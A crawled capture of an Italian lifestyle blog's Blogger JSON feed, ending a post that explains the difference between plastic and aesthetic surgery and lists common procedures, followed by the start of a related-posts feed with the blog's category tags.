scritto, si può intuire come la chirurgia plastica non operi esclusivamente nel viso, ma si estenda a ogni parte del proprio fisico che necessita di un intervento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 13pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EGli interventi di chirurgia plastica più frequenti\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESono diversi i casi in cui una persona si deve sottoporre a un intervento di chirurgia plastica, presso un esperto come il Dr. \u003C\/span\u003E\u003Ca href=\"https:\/\/hichammouallem.com\/\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EHicham Mouallem\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Tra questi è giusto citare:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ERicostruzione mammaria. Purtroppo, il carcinoma al seno affligge ogni anno diverse donne e l’operazione in questione permette di riguadagnare serenità psichica e con il proprio corpo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorrezione delle cicatrici. Nonostante non ci sia ancora un modo per far scomparire del tutto le cicatrici, la loro correzione consente di renderle meno visibili a occhio nudo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPRgja8yq7E069Hx3Qg2Qa6xGJZsONbBmHb5vc2kC8very09dpHTpmcPgtMBQAlEoENVyQRjES8_7029tU_kKNiVTtysQxDBtShNUbIaS-Oe3CYSrxxsxj_WByqOEFPWiXLQotzvFn7c\/s626\/chirugo-paziente.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Life Style '99 differenza tra chirurgia estetica e plastica\" border=\"0\" data-original-height=\"417\" data-original-width=\"626\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPRgja8yq7E069Hx3Qg2Qa6xGJZsONbBmHb5vc2kC8very09dpHTpmcPgtMBQAlEoENVyQRjES8_7029tU_kKNiVTtysQxDBtShNUbIaS-Oe3CYSrxxsxj_WByqOEFPWiXLQotzvFn7c\/w640-h426\/chirugo-paziente.jpg\" title=\"Life Style '99 differenza tra chirurgia estetica e plastica\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESu cosa interviene la chirurgia estetica\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa chirurgia estetica si pone l’obiettivo di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eeliminare gli inestetismi \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee migliorare l’aspetto puramente estetico dell’individuo, grazie a specifiche operazioni chirurgiche. Quanto si ricorre a questa branca della chirurgia non sono presenti patologie o traumi, ma la persona che ricorre a essa vuole semplicemente apparire più bella e sentirsi in sintonia con sé stessa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESolitamente, prima di adoperare la chirurgia estetica per correggere asimmetrie o parti del fisico sproporzionate, il dottore potrebbero consigliare la medicina estetica. Gli interventi di questa disciplina, però, non sempre sono in grado di dare i risultati sperati e rappresentare una soluzione definitiva.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDunque, la chirurgia estetica viene chiamata in causa per perfezionare il corpo, andando ad agire su delle zone che non sono affette da malattie o quant’altro, ma che il paziente vuole rendere più gradevoli alla vista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003EGli interventi di chirurgia estetica più frequenti\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFra le operazioni di chirurgia estetica più gettonate tra i pazienti ci sono:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAddominoplastica, per modellare la propria pancia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EBlefaroplastica, per togliere la pelle in eccesso dalle palpebre dell’occhio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELifting, per conferire un aspetto più giovane al viso o a un’altra parte del corpo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELiposuzione, per eliminare il grasso da qualunque area del corpo si voglia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMastoplastica additiva o riduttiva, per aumentare o diminuire il volume del seno femminile.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ERinoplastica, per dare la forma desiderata al proprio naso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"https:\/\/www.lifestyle-99.com\/2021\/05\/differenza-chirurgia-plastica-estetica.html\" data-layout=\"box_count\" data-share=\"false\" data-size=\"small\" data-width=\"\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/9157920605726586999\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/05\/differenza-chirurgia-plastica-estetica.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/9157920605726586999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/9157920605726586999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/05\/differenza-chirurgia-plastica-estetica.html","title":" Qual è la Differenza tra Chirurgia Estetica e Plastica"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPRgja8yq7E069Hx3Qg2Qa6xGJZsONbBmHb5vc2kC8very09dpHTpmcPgtMBQAlEoENVyQRjES8_7029tU_kKNiVTtysQxDBtShNUbIaS-Oe3CYSrxxsxj_WByqOEFPWiXLQotzvFn7c\/s72-w640-h426-c\/chirugo-paziente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default/-/Sydella?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 39076
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE 